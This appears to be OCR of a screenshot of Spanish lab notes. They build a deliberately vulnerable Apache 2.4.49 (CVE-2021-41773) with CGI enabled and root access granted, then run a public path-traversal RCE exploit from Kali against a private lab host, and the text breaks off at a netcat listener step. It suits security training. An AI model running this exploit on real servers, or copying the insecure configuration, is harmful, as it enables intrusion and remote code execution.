 Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 22
~/explotacion_y_escalamiento - Mousepad
File Edit Search View Document Help
1 ## Lab
2 Debian 12 - Apache 2.4.49 (vulnerable CVE-2021-41773), Perl y Netcat - 10.2.2.4
3 Kali - Python3 y Netca - 10.2.2.6
4
5 ## Preparación de Apache Vulnerable
6 wget https://archive.apache.org/dist/httpd/httpd-2.4.49.tar.gz
7 apt install libaprutil1-dev libpcre3-dev gcc perl netcat-traditional vim net-tools
8 tar zxvf httpd-2.4.49.tar.gz
9 cd httpd-2.4.49/
10 ./configure --enable-cgi --prefix=/usr/local/apache2449
11 make
12 sudo make install
13 cd /usr/local/apache2449
14 vi conf/httpd.conf
15
16 ## Configuración apache2
17 Listen 0.0.0.0:88
18 ### Descomentar
19 LoadModule cgi_module modules/mod_cgi.so
20 ### En <Directory /> cambiar
21 Require all denied -> Require all granted
22
23 ## Iniciar apache2
24 ./bin/apachectl -k start
25 ### En caso de necesitarlo reiniciar apache2
26 ./bin/apachectl -k stop
27 ./bin/apachectl -k start
28
29 ##Revisar Logs
30 tail -f logs/error_log
31
32 ##Exploit
33 https://www.exploit-db.com/exploits/50512
34 https://github.com/blackn0te/Apache-HTTP-Server-2.4.49-2.4.50-Path-Traversal-Remote-Code-Execution
35
36 ## Preparación de Kali (atacante)
37 wget https://github.com/blackn0te/Apache-HTTP-Server-2.4.49-2.4.50-Path-Traversal-Remote-Code-Execution.git
38 cd Apache-HTTP-Server-2.4.49-2.4.50-Path-Traversal-Remote-Code-Execution
39
40 ## Pagina de Reverse Shells
41 https://ironhackers.es/herramientas/reverse-shell-cheat-sheet/
42
43 ## Ejecución de exploit
44 python3 exploit.py 10.2.2.4 88 rce 'id'
45
46 ## Netcat a la escucha en el puerto 33
BODY>